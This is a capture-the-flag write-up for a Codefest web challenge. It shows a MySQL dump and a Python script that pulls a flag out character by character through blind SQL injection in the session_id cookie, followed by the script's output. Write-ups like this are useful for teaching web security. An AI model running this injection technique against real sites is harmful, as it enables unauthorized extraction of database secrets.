SQL 2.0
Category: Web
497 points
You cant get what you inject. ;) chall.codefest.tech:5000
someone exported this dump
file: dump.txt
dump.txt
-- MySQL dump 10.13 Distrib 8.0.23, for Linux (x86_64)
--
-- Host: localhost Database: web_chall
-- ------------------------------------------------------
-- Server version 8.0.23
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!50503 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `secrets`
--
DROP TABLE IF EXISTS `secrets`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!50503 SET character_set_client = utf8mb4 */;
CREATE TABLE `secrets` (
`type` varchar(100) DEFAULT NULL,
`value` varchar(100) DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `secrets`
--
LOCK TABLES `secrets` WRITE;
/*!40000 ALTER TABLE `secrets` DISABLE KEYS */;
INSERT INTO `secrets` VALUES ('flag','***REDACTED***');
/*!40000 ALTER TABLE `secrets` ENABLE KEYS */;
UNLOCK TABLES;
--
-- Table structure for table `sessions`
--
DROP TABLE IF EXISTS `sessions`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!50503 SET character_set_client = utf8mb4 */;
CREATE TABLE `sessions` (
`session_id` varchar(100) DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `sessions`
--
LOCK TABLES `sessions` WRITE;
/*!40000 ALTER TABLE `sessions` DISABLE KEYS */;
INSERT INTO `sessions` VALUES ('163d9405-64c3-4cef-9c00-89e3462beff3'),('73e13697-8594-4791-9266-8fcc0fc583d6'),('d71b2ab7-74e5-49fb-93ce-6e65e3f47983'),('12cac265-615d-463a-9770-96d76085d211'),('c850b330-86e2-4e6c-8662-9aba2c6fc310'),('e6dbdc4f-ba52-47ae-baa3-988cb2f00f2d'),('dedcb5ee-74f1-4671-bca1-ba0701e72e73');
/*!40000 ALTER TABLE `sessions` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2021-03-19 20:03:02Solution
Under given address “Hemlo Frens” website is hosted.

The interesting part is not visible - the session_id cookie.

I’ve changed it’s value to blahblah and found possible vector of attack.
Let’s try to exploit it…
import requests
import time
from string import ascii_uppercase, ascii_lowercase, digits
flag = ''
chars = ascii_lowercase + '{}' + ascii_uppercase + digits
chars = list(chars) + ['\_']
while not flag.endswith('}'):
for i in chars:
try:
cookies = {'session_id': "blah' UNION SELECT value from secrets WHERE "
"type = 'flag' AND value like binary '{}%' LIMIT 1 # ".format(flag + i)}
c = requests.get('http://chall.codefest.tech:5000/', cookies=cookies)
if c.status_code == 200:
flag += i
print(flag)
break
elif c.status_code == 429:
time.sleep(55)
except Exception:
time.sleep(15)(The try-except clause was used because challenge was not stable)
Result:
c
co
cod
code
codef
codefe
codefes
codefest
codefest{
codefest{S
codefest{SH
codefest{SH0
codefest{SH0R
codefest{SH0R7
codefest{SH0R7_
codefest{SH0R7_F
codefest{SH0R7_FL
codefest{SH0R7_FL4
codefest{SH0R7_FL4G
codefest{SH0R7_FL4G}Flag
codefest{SH0R7_FL4G}